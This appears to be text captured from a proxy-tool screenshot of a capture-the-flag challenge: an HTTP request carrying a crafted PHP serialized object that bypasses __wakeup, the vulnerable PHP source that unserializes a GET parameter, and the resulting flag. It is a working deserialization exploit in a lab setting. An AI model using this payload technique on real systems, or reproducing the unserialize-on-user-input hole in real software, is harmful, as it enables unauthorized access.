 请求
美化 Raw Hex \n
1 GET /class.php?p=O:6:"HaHaHa":3:{s:5:"admin";s:5:"admin";s:6:"passwd";s:4:"wllm";} HTTP/1.1
2 Host: node7.anna.nssctf.cn:25414
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
响应
美化 Raw Hex 页面渲染
<?php
header("Content-type:text/html;charset=utf-8");
error_reporting(0);
show_source("class.php");
class HaHaHa{
public $admin;
public $passwd;
public function __construct(){
$this->admin ="user";
$this->passwd = "123456";
}
public function __wakeup(){
$this->passwd = sha1($this->passwd);
}
public function __destruct(){
if($this->admin === "admin" && $this->passwd === "wllm"){
include("flag.php");
echo $flag;
}else{
echo $this->passwd;
echo "No wake up";
}
}
}
$Letmeseesee = $_GET['p'];
unserialize($Letmeseesee);
?> NSSCTF{9580e10c-2772-4e28-8f93-98f0d9773521}